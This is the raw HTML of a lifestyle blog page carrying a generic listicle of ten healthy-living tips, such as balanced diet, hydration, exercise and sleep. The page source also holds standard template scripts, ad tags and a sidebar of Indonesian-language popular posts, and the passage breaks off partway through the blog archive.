height: auto; } body#layout #menu { display: block; visibility:visible; height: auto; } body#layout #menu .widget { display: block; visibility:visible; } /*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
            //<![CDATA[
            (function (d, s, id) {
                var js,
                    fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
                fjs.parentNode.insertBefore(js, fjs);
            })(document, "script", "facebook-jssdk");
            //]]>
        </script>
<script type='text/javascript'>
            //<![CDATA[
            var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png";
            var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
            var more_text = "View More";
            var comments_text = "<span>Post </span>Comment";
            var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
            var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
            //]]>
        </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=9041985012701706420&amp;zx=d84a266d-2365-4ab6-9208-1d6e9d6b54ed' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
	<div id="outer-wrapper" class="item">
	<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.kiatkiatku.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Kiat-Kiatku | Lifestyle' height='150px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcjXwtNW4BPJwIMmf92t0TC6M0oB7KpFgKe0WSVbcQ5ietXReICmI5Im2dE84fF-4bh6Dh77AG_zqCyxrgdmce8u5GBe_IsSFRlZMLDJ5igmPypFWS1U_ObG-5Ij3IU1g82nUqiZpP9vw/s1600/logo-1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.kiatkiatku.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Anti%20Aging' itemprop='url'>ANTI AGING</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Diet' itemprop='url'>DIET</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Make-Up' itemprop='url'>MAKE UP</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini' itemprop='url'>PENUAAN DINI</a></li>
<li itemprop='name'><a href='https://www.kiatkiatku.com/search/label/Tips' itemprop='url'>TIPS</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55330'></script><br/>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

			  <div class="date-outer">
			

			  <div class="date-posts">
			
<div class='post-outer'>
<div class='post hentry'>

		<div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
		  <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s600/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.kiatkiatku.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Healthy' property='v:title' rel='v:url'>Healthy</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' property='v:title' rel='v:url'>Lifestyle</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.kiatkiatku.com/search/label/Tips' property='v:title' rel='v:url'>Tips</a></span>
<brc>/</brc>
<span>10 Tips On How To Live A Healthy Lifestyle</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
10 Tips On How To Live A Healthy Lifestyle
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.kiatkiatku.com/search/label/Healthy' rel='tag'>Healthy</a>,
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>,
<a href='https://www.kiatkiatku.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5862483416621396107' itemprop='articleBody'>
<meta content='10 Tips On How To Live A Healthy Lifestyle | kiatkiatku.com      Introduction  Embracing a healthy lifestyle can significantly improve your ...' name='twitter:description'/>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s1080/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png" style="display: block; margin-left: auto; margin-right: auto; padding: 1em 0px; text-align: center;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s600/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png" title="10 Tips On How To Live A Healthy Lifestyle" width="600" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">10 Tips On How To Live A Healthy Lifestyle | <b>kiatkiatku.com</b></td></tr></tbody></table>

<div class="post">
<div class="post-body">

<h3>Introduction</h3>
<p>Embracing a healthy lifestyle can significantly improve your well-being and overall quality of life. But where do you start? In this article, we will walk you through "<b>10 Tips On How To Live A Healthy Lifestyle</b>". These simple and practical tips can help you make positive changes and lead a healthier lifestyle.</p>

<h3>1. Eat a Balanced Diet</h3>
<p>The foundation of "<b>how to live a healthy lifestyle</b>" is a balanced diet. Include a variety of fruits, vegetables, lean proteins, and whole grains in your meals to ensure you're getting essential nutrients. For detailed diet tips, check out <a href="https://www.kiatkiatku.com/">kiatkiatku.com</a>.</p>

<h3>2. Stay Hydrated</h3>
<p>Drinking adequate water is a vital part of "<b>how to live a healthy lifestyle</b>". It aids digestion, maintains body temperature, and keeps your skin healthy. Aim for at least eight glasses of water daily.</p>

<h3>3. Exercise Regularly</h3>
<p>Regular physical activity is one of the crucial "<b>10 tips on how to live a healthy lifestyle</b>". It can help maintain a healthy weight, reduce the risk of chronic diseases, and improve mood.</p>

<h3>4. Prioritize Sleep</h3>
<p>A good night's sleep is essential for good health. It aids in recovery and helps you stay alert. Make sure to create a sleep-friendly environment and stick to consistent sleep schedules.</p>

<h3>5. Limit Alcohol and Avoid Smoking</h3>
<p>Limiting alcohol consumption and avoiding smoking are crucial steps in "<b>how to live a healthy lifestyle</b>". Both can lead to several health issues, including heart diseases and cancers.</p>

<h3>6. Maintain Good Hygiene</h3>
<p>Good personal hygiene can prevent the spread of diseases. Regularly wash your hands, brush your teeth, and keep your surroundings clean.</p>

<h3>7. Prioritize Mental Health</h3>
<p>Maintaining mental health is crucial in "<b>how to live a healthy lifestyle</b>". Practice mindfulness, stay positive, and don't hesitate to seek professional help if needed.</p>

<h3>8. Regular Health Check-ups</h3>
<p>Regular health screenings can help detect potential health issues early, making them easier to manage. Make sure to follow the recommended screening guidelines for your age and gender.</p>

<h3>9. Manage Stress</h3>
<p>Effective stress management is an essential part of "<b>how to live a healthy lifestyle</b>". Engage in stress-relieving activities like yoga, reading, or nature walks.</p>

<h3>10. Foster Social Relationships</h3>
<p>Having a supportive social network can contribute to your overall well-being. Spend quality time with loved ones, make new friends, and engage in social activities.</p>

<h3>Conclusion</h3>
<p>These "<b>10 Tips On How To Live A Healthy Lifestyle</b>" provide a comprehensive guide to better health and well-being. Implementing these tips may require some changes, but remember, small steps can lead to big improvements. For more health tips and advice, make sure to check out <a href="https://www.kiatkiatku.com/">kiatkiatku.com</a>. Start your journey towards a healthier lifestyle today!</p>

</div> <!--end of post-body-->
</div> <!--end of post-->
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html&title=10 Tips On How To Live A Healthy Lifestyle' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html&title=10 Tips On How To Live A Healthy Lifestyle' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html&title=10 Tips On How To Live A Healthy Lifestyle' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfPm_BNvTL5Z0ZsnLXSSBkY1CI5j_CmPkwJNKZRetVF9ZDTv6FU-id-u21abTNFWxuq7T_-pmnbMV9EQnLG0BG0ecgTfNFV1QuqDi3PochgpCKP-woDS7lhTQ0mHjEcUfY7smbA_jExD5mCsFOg63TEQ4_b06jBrelxmJ8HhCB9TpmVpNFq4yKKNNa/s600/10%20Tips%20On%20How%20To%20Live%20A%20Healthy%20Lifestyle.png&description=10 Tips On How To Live A Healthy Lifestyle | kiatkiatku.com      Introduction  Embracing a healthy lifestyle can significantly improve your ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.kiatkiatku.com/2023/05/10-tips-on-how-to-live-healthy-lifestyle.html&title=10 Tips On How To Live A Healthy Lifestyle' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2023/05/achieve-your-fitness-goals-with-6-day.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<h8 class='Related-title'>Related Posts:</h8>
<div id='related-posts'>
Tips
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5862483416621396107&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5862483416621396107&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5862483416621396107&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5862483416621396107&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9041985012701706420&postID=5862483416621396107&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.kiatkiatku.com/search/label/Healthy' rel='tag'>Healthy</a>,
<a href='https://www.kiatkiatku.com/search/label/Lifestyle' rel='tag'>Lifestyle</a>,
<a href='https://www.kiatkiatku.com/search/label/Tips' rel='tag'>Tips</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

		  </div>
		
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

			</div></div>
		  
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.kiatkiatku.com/2023/05/asyiknya-me-time-bermain-game-online.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.kiatkiatku.com/2023/05/achieve-your-fitness-goals-with-6-day.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.kiatkiatku.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
			pageLanguage: 'en',
			autoDisplay: 'true',
			layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL
		  }, 'google_translate_element');
		}
	  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src='//tags.orquideassp.com/tag/55331'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="#!" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="#!" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="#!" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="#!" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
	<style>
	.kt-social-buttons-widget ul {
	list-style: none;
	padding-left: 0;
	}
	.kt-social-buttons-widget li a {
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
	text-decoration: none;
	display: block;
	color: #0a0a0a;
	padding: 10px 1px 10px 10px;
	background:#f8f8f8;
	}
	.kt-social-buttons-widget ul li {
	width: 100%;
	margin-bottom: 10px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-twitter {
	background: #1da1f2;
	color:#fff;
	}
	.kt-social-buttons-widget li a i {
	float: right;
	width: 35px;
	height: 14px;
	line-height: 14px;
	text-align: ;
	margin: 0;
	padding: 0 0 0 10px;
	font-size: 14px;
	}
	.kt-social-buttons-widget li a i {
	border-left: 1px solid #666;
	line-height: 14px;
	}
	.kt-social-buttons-widget li:hover a.social-btn-facebook {
	background: #3b5998;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-youtube {
	background: #cd201f;
	color:#fff;
	}
	.kt-social-buttons-widget li:hover a.social-btn-instagram {
	background: #405de6;
	color:#fff;
	}
	</style>
</div>
<div style='clear: both;'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/skincare-alami-siapa-takut.html'>Skincare Alami? Siapa Takut!</a></div>
<div class='item-snippet'>kiatkiatku.com | Bahan-bahan Skincare Alami Kiatkiatku.com  - Memiliki kulit yang sempurna merupakan impian hampir semua wanita. Perawatan y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/pusing-karena-bb-gak-turun-turun-inilah-3-cara-diet-sehat-yang-bisa-kamu-coba.html'>Pusing Karena BB Gak Turun-Turun? Inilah 3 Cara Diet Sehat Yang Bisa Kamu Coba!</a></div>
<div class='item-snippet'>kiatkiatku.com | 3 Cara Diet Kiatkiatku.com  - Tubuh dengan berat badan yang ideal rasanya sulit sekali untuk dicapai sebagian besar orang. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/kenali-3-efek-samping-diet-debm-sebelum-mencobanya.html'>Kenali 3 Efek Samping Diet DEBM Sebelum Mencobanya</a></div>
<div class='item-snippet'>kiatkiatku.com | Diet DEBM Kiatkiatku.com  - Diet DEBM  belakangan ini cukup hangat menjadi perbincangan untuk menurunkan berat badan. Jenis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-sehat-konsumsi-5-makanan-sehat-untuk-jantung.html'>Ingin Sehat, Konsumsi 5 Makanan Sehat Untuk Jantung</a></div>
<div class='item-snippet'>kiatkiatku.com | Jantung Sehat Kiatkiatku.com  - Menjaga kesehatan jantung sangat penting agar terhindar dari berbagai penyakit seperti jant...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/ingin-beli-produk-anti-aging-terbaik-cari-yang-mengandung-7-bahan-ini.html'>Ingin Beli Produk Anti Aging Terbaik? Cari yang Mengandung 7 Bahan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Anti Aging Kiatkiatku.com  - Menggunakan anti aging terbaik  menjadi hal yang wajib bagi wanita yang mulai memasuki usia 30...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/diet-dengan-jeruk-nipis-perhatikan-efek-sampingnya.html'>Diet dengan Jeruk Nipis? Perhatikan Efek Sampingnya!</a></div>
<div class='item-snippet'>kiatkiatku.com | Efek Samping Diet Dengan Jeruk Nipis Kiatkiatku.com  - Buah jeruk nipis  memang kerap sekali dikaitkan dalam membantu turun...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/olahan-oatmeal-yang-lezat-untuk-menunjang-diet-kamu.html'>Olahan Oatmeal yang Lezat untuk Menunjang Diet Kamu</a></div>
<div class='item-snippet'>kiatkiatku.com | Oatmeal Kiatkiatku.com  - Oatmeal merupakan alternatif utama yang selalu dibeli oleh kaum pejuang diet. Hal ini dikarenakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/benjolan-di-payudara-hilangkan-dengan-5-bahan-alami-ini.html'>Benjolan Di Payudara? Hilangkan Dengan 5 Bahan Alami Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Benjolan Pada Payudara Kiatkiatku.com  - Setiap wanita pasti merasa khawatir dan cemas ketika menemukan adanya benjolan di ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/06/jaga-kesehatan-pencernaan-dengan-makanan-makanan-ini.html'>Jaga Kesehatan Pencernaan dengan Makanan-Makanan Ini</a></div>
<div class='item-snippet'>kiatkiatku.com | Makanan Sehat Kiatkiatku.com  - Salah satu organ yang mempunyai peran penting untuk kesehatan tubuh adalah saluran pencerna...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kiatkiatku.com/2021/05/serba-serbi-kopi-nikmat-juga-menyehatkan.html'>Serba Serbi Kopi, Nikmat! Juga Menyehatkan</a></div>
<div class='item-snippet'>kiatkiatku.com | Serba Serbi Kopi Kiatkiatku.com  -&#160; Kopi sudah menjadi minuman yang familier di tengah masyarakat. Kebanyakan orang mengons...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(262)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/04/'>
April
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/03/'>
March
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

			&#9660;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/12/'>
December
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/11/'>
November
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

			&#9658;&#160;
		  
</span>
</a>
<a class='post-count-link' href='https://www.kiatkiatku.com/2023/09/'>
September
</a>
